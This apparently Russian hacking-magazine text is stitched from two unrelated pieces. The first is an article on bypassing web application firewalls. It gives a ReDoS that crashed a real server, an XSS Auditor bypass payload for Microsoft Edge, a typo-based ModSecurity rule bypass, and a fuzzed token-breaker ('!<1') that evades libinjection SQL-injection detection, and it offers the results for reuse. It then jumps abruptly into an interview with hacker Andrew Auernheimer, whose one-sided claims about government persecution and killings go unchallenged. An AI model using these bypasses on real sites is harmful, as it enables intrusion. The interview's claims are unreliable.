

После того как выражение «поправили», вместо оп-события ищется паттерн **\[a-z]**. Это привело к тому, что обычный невредоносный запрос ?a=/on[a-z]  $[a-z][a-z]=a$  расценивается как атака. Но при этом легитимное событие onLoad= файрвол пропускает!

#### Байпас (ReDoS) клиентского и серверного файрвола приложения

Следующее регулярное выражение попалось мне во время анализа одного очень защищенного реального приложения. В клиентском коде на JavaScript была функция валидации email:



Как несложно догадаться, все, что идет после символа @, уязвимо к атаке типа ReDoS. Соответственно, если сконструировать специально подготовленную строку email, то регулярка будет очень долго работать в поисках совпадений и в итоге повесит браузер клиента.

Но покрашить клиентский браузер - достижение невеликое, поэтому я стал копать дальше. Я предположил, что разработчики бэкенда не ограничились валидацией email только на клиентской стороне и проверяют user input еще и на сервере. И скорее всего, на бэкенде для проверки email используется аналогичная конструкция. Я отправил специально сконструированный email из предыдущего примера через форму несколько раз, и вскоре сервер начал отдавать 504-ю ошибку. Наша «бомба из регулярки» успешно его «загрузила».

#### JavaScript checker in real-life web app

function check email(e) { var filter =  $/^(a-zA-Z0-9 -1)+@((a-zA-Z0-9-1)+.)+(a-zA-Z0-9){2,4})+$ return filter.test(e);

We can make ReDoS on *client-side* by supplying specially crafted email as input.

But what if **backend** also has same regex for checking?

#### **504 Gateway Time-out**

 $n\text{ginx}/1.0.6$ 

Исследование уязвимой регулярки на клиенте позволило положить сервер

#### Обход XSS Auditor в Microsoft Edge

Перед тобой регулярка, которая используется в последней версии браузера Microsoft Edge в библиотеке EdgeHTML.dll. Это выражение отвечает за работу XSS Audior — встроенного в браузер механизма, который предотвращает эксплуатацию XSS-инъекций на стороне клиента. Взгляни на нее внимательно.

]\*(([^a-z0-9~ :\'\"` ])|(in)).+?{[\(  $\backslash$  1}, \*?{ $\restriction \backslash$ 

По задумке разработчика, в случае получения строки, которая удовлетворит этому выражению, опасные символы заменятся на #. Если мы внимательно посмотрим, то заметим, что это регулярное выражение ищет слово *in*, затем один или больше символов, и затем открывающую скобку. Проблема кроется в квантификаторе +, который, как нам уже известно, ищет «один или более» символов. Если мы передадим ноль символов между словом *in* и открывающей скобкой, мы получим байпас.

#### EdgeHTML.dll  $^4a - z0 - 9 - :$  $in)$ ).+  $\Box$  attackercan.com This site says...  $\circ$ attackercan.com/xss.php?a=" in(toString=alert,window OK. Network<sup>(1</sup> Men Emulation **DOM Explorer** Debugger  $\mathbf{O}$  $B_2$   $B_3$  $\mathbf{x}$  $|G|$ 5 <html>  $\mathbf{\mu}$ **Ivoe to filter El Local Storage**  $3 \leq/head$ Session Storage 4 <body> <script> 6 var a = "" in(toString=alert,window+'')//"; www.attackercan.com Dynamic scripts

Байпас XSS-аудитора в браузере Microsoft Edge

Ошибки, связанные с опечатками в ModSecurity и других WAF Следующее регулярное выражение взято из ModSecurity и содержит явную ошибку:

#### 

Это регулярное выражение должно искать:

- div, один и больше пробелов, какую-то букву;
- like, один или больше пробелов, какую-то букву;
- not, ДВА или больше пробелов, какую-то букву.

Очевидна проблема в опечатке перед закрывающей скобкой - туда затесался лишний пробел. В результате секция регулярного выражения с not и последней частью (\s+\w) ищет два пробела между not и буквой: один после not, один в качестве произвольного пробельного символа.

Это «неправильное» регулярное выражение я встречал в коде ModSecurity несколько раз, в комбинации с разными ключевыми словами. Затем случайно наткнулся на него в коде PHPIDS. Выяснилось, что оригинальный коммит, с которым внесли ошибку, был сделан в 2008 году. То есть уязвимость существовала почти восемь лет. Невольно закрадываются подозрения, что это может быть и умышленный бэкдор.

 $(:div|like|between|and|not$  $\s+ \w)$ 



Добавь к этому тот факт, что разработчики часто копируют чужие регулярные выражения и правила из популярных продуктов, так что можно представить, сколько еще WAF скопировали это регулярное выражение из кода ModSecurity.

#### ПОЛНЫЙ ОБХОД MODSECURITY

Давай подведем промежуточный итог. В данный момент инструментарий помог нам создать множество байпасов из множества правил. Имея эти данные, можно попытаться сконструировать универсальный байпас под произвольную ИНЪЕКЦИЮ.

Возьмем простейшую инъекцию в параметр:



Все правила, основанные на регулярных выражениях, в последней версии ModSecurity можно обойти следующим запросом:



Таким образом, мы смогли эффективно обойти произвольный WAF при наличии произвольной инъекции.

#### Ошибки логики токенизации

Работая с байпасом регулярок, зачастую можно подобрать вектор, который будет обходить все регэкспы, однако в современных WAF есть другая преграда. В последней версии ModSecurity, кроме регулярных выражений, есть еще и отдельная библиотека libinjection. Она защищает от SQL injection в случаях, когда атакующему удалось обойти регулярки. Эта библиотека была представлена на Black Наt в 2012 году и быстро стала популярной из-за высокой точности и скорости работы.

Libinjection может представить любую строку в виде пяти токенов. Токен это некоторый символ (идентификатор), обозначающий класс той или иной подстроки.

#### libinjection



Пример токенизации **СТРОКИ** средствами libinjection

В примере выше libinjection присваивает каждой части строки свой класс string, operator, name, number и comment. По наличию в строке тех или иных классов (токенов) библиотека делает вывод о наличии вредоносной нагрузки. В результате она передает запрос приложению или блокирует его, тем самым предотвращая атаку.

Aвтор libinjection собирал примеры вредоносных нагрузок из множества источников: шпаргалок по SQL-инъекциям, правил WAF, пейлоадов с хакерских форумов и так далее. В результате для получившегося набора были посчитаны комбинации токенов, которые составляют основу блек-листа libinjection. На момент написания статьи в базе библиотеки находится более 9000 токенов.

Предположив, что в базе блек-листа есть не все токены с валидным SQL-синтаксисом, мы можем попробовать найти такие SQL-выражения, которые будут считаться валидными запросами, и в то же время токен для таких запросов не будет в черном списке libinjection. Для этого я написал небольшой SQL-фаззер.

В качестве входных данных cpp-sql-fuzzer получает маску SQL-строки. Дальше нужно указать, что конкретно фаззить и каким алфавитом. После этого фаззер начнет работу и будет записывать все валидные запросы в одну таблицу, а все остальные (те, что не вызывают MySQL syntax error) - во вторую. Вторая таблица нужна для случая, когда sql-fuzzer нафаззит какую-нибудь конструкцию с функцией, которая будет требовать, например, два параметра, а не один, мы увидим это в логах и сможем вручную добавить второй параметр.

Фаззер лучше всего развернуть в облаке, например в Google Cloud Engine. На конфигурации с восьмью ядрами и примерно 50 Гбайт памяти 21 миллион запросов мне удалось профаззить за десять минут, то есть скорость составила примерно 35 тысяч запросов в секунду (хотя для MySQL это, судя по документации, не предел).

В качестве примера составим список разрешенных символов между ключевым словом SELECT и строковым параметром 1. Для этого отдадим фаззеру следующее выражение:



**INFO** 

По ошибкам регулярных выражений можно С ВЫСОКОЙ ТОЧНОСТЬЮ определить WAF (или семейство **WAF)**, который используется в приложении, а также его версию. А затем уже открыть его исходные коды и работать с регэкспами методом white-box.

#### SELECT[XXX]1 FROM tbl1

И начнем фаззинг. В составе libinjection есть бинарник, который вычисляет токен по заданной строке, им и воспользуемся.

#### **SQL fuzzer**



Результат работы фаззера на РоС-строке

Как видишь по скрину, за тридцать секунд нашлось тринадцать уникальных векторов, которые ранее не были учтены в блек-листе библиотеки, то есть обходят libinjection. Разберем один из них.

#### **SQL fuzzer: Examples**



Пример байпаса libinjection, который нафаззил фаззер

Если первый вектор (SELECT 1 FROM...) очевидно вредоносный, то второй (SELECT!<1 FROM) оказался рабочим и не блокируется. Соответственно,  $1$ <1 — наш токен-брейкер для libinjection.

Если вставить эту конструкцию в любую часть SQL-запроса, то все, что идет после нее, не будет детектировано. Например, мы сможем вызвать произвольную функцию или передать любую вредоносную нагрузку. При этом фингерпринт (токен) не изменится, а значит, WAF не сможет детектировать атаку.

Чтобы сократить время читателя на фаззинг, я провел описанные выше манипуляции на популярных базах данных в популярных точках входа. Теперь, если, к примеру, тебе встретится инъекция в MySQL и WAF будет фильтровать все очевидные символы между -1 и UNION, просто воспользуйся моими результатами для подстановки неочевидных и притом валидных SQL-значений.

Готовые результаты в виде оформленной таблицы можно найти здесь.

#### **ВЫВОДЫ**

Как мы видим, обход WAF - это вполне посильная задача. Очень важно не просто фаззить insertion point'ы, а разбираться в самой причине возникновения байпаса. Иногда для этого надо прочитать исходники и проанализировать большое количество правил. Зачастую в таких исследованиях находится не один, а целая пачка байпасов. Все инструменты из этой статьи доступны в открытом доступе на Гитхабе. Если хочешь, присоединяйся к разработке нашего тулкита, и вместе мы найдем еще больше векторов!  $\equiv$ 

Возможности обойти WAF обычно ищут две стороны, но ирония состоит в том, что в качественном исправлении обходов никто не заинтересован.

Первая сторона - это атакующие, они проводят black box testing и ищут дыры в веб-приложении. Когда они обнаруживают, что приложение защищено при помощи WAF, то стараются перебрать все известные им варианты обхода. Это могут быть техники, описанные в публичных статьях, собственные наработки или фаззинг. В последнем случае атакующий фаззит огромное количество пользовательского ввода, чтобы найти тот символ, который будет обходить правило WAF. В случае успешного обхода атакующий не будет отправлять вендору отчет об уязвимости, и, скорее всего, она не будет исправлена.

Вторая сторона — это защитники (например, безопасники в компании), они обычно пользуются продуктами, которые создала сторонняя фирма. Реальность такова, что и они редко разбираются в отчетах, которые генерирует WAF, и почти никогда не отправляют отчет об уязвимости разработчикам.

За опенсорсными проектами WAF обычно стоит небольшая команда, которая мейнтейнит правила на добровольных началах. Даже если подробный отчет о найденных обходах достигнет внимания такой команды, выпуск патча может затянуться из-за банальной незаинтересованности.

Эндрю Ауэрнхаймер — американский серый хакер, хактивист и признанный тролль. В марте 2013-го был осужден на три с половиной года за взлом компьютерной сети телекоммуникационного гиганта AT&T и похищение данных 120 тысяч владельцев iPad, включая высокопоставленных сотрудников пентагоновского агентства DARPA, руководящих работников NASA и других государственных ведомств США, высокопоставленных сотрудников Google, Amazon, Microsoft и AOL и руководителей других крупных компаний.

В апреле 2014 года Ауэрнхаймер был освобожден по решению апелляционного суда, который признал его приговор незаконным. Сейчас weev активно занимается политической пропагандой и хактивизмом. В марте 2016 года Ауэрнхаймер снова попал в новости после того, как [разослал](https://xakep.ru/2016/03/29/weev-experiment/) на тысячи подключенных к Сети принтеров листовки антисемитского содержания.

Если говорить о моей истории со взломом AT&T, то тут вся проблема — в озлобленности правительств, особенно крупных империй. Большие империи не любят нарушений, поэтому они стараются каким угодно образом криминализировать повседневные модели поведения, чтобы сохранить позиции своих олигархов.



Россия, впервые увидев биткойн, незамедлительно попыталась его запретить, пока не выяснила, что биткойн — лучший способ контроля прибыли для обычных игроков. США и Россия имеют истории оказания давления на организации, которые идут против интересов государства, и пытаются уничтожить их, даже если эти организации не сделали ничего неправильного, как в юридическом, так и в моральном аспектах.

Моя адвокатская защита была прекрасной. Гигантская реакция в моей стране была вызвана тем, что сделанное мной ничем не отличалось от любого другого доступа к публичному веб-серверу.

Если то, что сделал я, было незаконным, то размещение любых постов **в «Твиттере» или «ВКонтакте» также незаконно.** Не было никакой причины для обвинения. Оно было вызвано тем, что правительству не нравились мои политические взгляды, поэтому они желали совершить насилие, чтобы заставить меня замолчать.

Другие хакеры совсем недавно подвергались подобному обращению, что привело в конечном счете к их самоубийству. Три года назад Аарон Шварц покончил с собой, а затем был и аналогичный моему случай Лэнса Мура. Если бы он боролся, то в конце концов выиграл бы на тех же основаниях, что и я, но давление было настолько сильным, что вместо этого он тоже покончил с собой. Я думаю, все вовлеченные в это дело прекрасно осознавали важность того, что происходит, зная о двух трупах до меня.

Тюремное заключение, безусловно, повлияло на мои взгляды, жизнь и деятельность. Моя цель сейчас — изменить правительство моей страны так, чтобы насилие и вред, которые администрация Обамы совершила со мной, никогда не повторились с другими хакерами. Моя команда менее сосредоточена на реорганизации корпоративных структур и более на встряске коррупции в правительстве США.

Несомненно, множество людей используют компьютеры для совершения преступлений. Правительство США распространяет эту картинку для выделения огромных бюджетов на борьбу с киберпреступностью, но чиновников, кажется, не волнуют реальные преступники. Все следственные ресурсы, как правило, нацелены на политических активистов, исследователей и информаторов.

Большинство людей, использующих компьютеры для кражи денег, не сидели за решеткой и дня. США, как и Россия, никогда не преследовали таких людей в значительной степени. Крупные игроки позволяют преступникам действовать беспрепятственно и наказывают их, только если видят большие суммы денег, которые могут привести к банкротству. Они не боятся воров. Они до смерти боятся политических хакеров, только потому, что мы никогда не присутствовали в политических схемах ранее.

Зачастую потеря данных происходит не по вине пользователя, а вследствие небрежного поведения компании, которой вы их доверили. В настоящее время у корпораций нет стимула для вашей защиты. Если компания продает неисправный автомобиль и вы умираете в результате этого, можно надеяться на правовую защиту. Если кто-то продает вам услугу в интернете и отдает вашу кредитную карту преступникам, ни на какую правовую защиту рассчитывать нельзя. Это безумие. Реальная проблема состоит в том, что коммерческие предприятия не хотят заботиться о своих клиентах.

Грамотное использование технологий — вещь юридически нейтральная. Это делают как хорошие, так и плохие люди, и мотивы у них могут быть разные. Очень сложно провести качественный анализ того, сколько хороших, а сколько плохих людей.

Троллинг начался не с интернета, он берет свои истоки у самых корней европейских культур. Обрядовые бои с оскорблением достоинства врагов играли большую роль во всей Европе. Древние саксонцы называли их «флайтинг», а норвежцы— «сенна». Грюнвальдские мечи, сопровождающие издевки со стороны тевтонцев, стали символом Польского национального войска.

Технологии чрезвычайно важны для политического активизма. Чем бы вы ни занимались в жизни, в первую очередь вы должны использовать технологии. Американский венчурный капиталист Марк Андрессен, который изобрел современные веб-браузеры и сидит в совете директоров Facebook и eBay, сказал: «Программное обеспечение поедает мир!» Он имел в виду, что любая компания, не разрабатывающая программное обеспечение, не будет существовать через пятьдесят лет. Неважно, что вы делаете в жизни, технологии самое главное.

Моей участи смогут избежать только неэффективные активисты. Я думаю, что очень трудно быть одновременно принципиальным и эффективным. Я выступал публично, зная, что мое правительство коррумпировано и нечестиво, и честно принимал как мучительную возможность даже то, что они готовы убить меня. В Вако, штат Техас, США хладнокровно убили 78 мужчин, женщин и детей. В Руби-Ридж США застрелили невинную безоружную женщину в спину, когда она держала на руках своего младенца. Они убивают националистов и сепаратистов на протяжении всей истории моей страны без оснований.

Я был готов умереть, но вместо этого был просто подвержен пыткам и заключен в тюрьму. Если вы достаточно хороши для того, чтобы бросить вызов плохим вещам, о которых нельзя говорить, то, вероятно, то же самое произойдет и с вами. Если вы к этому не готовы, оставайтесь дома.

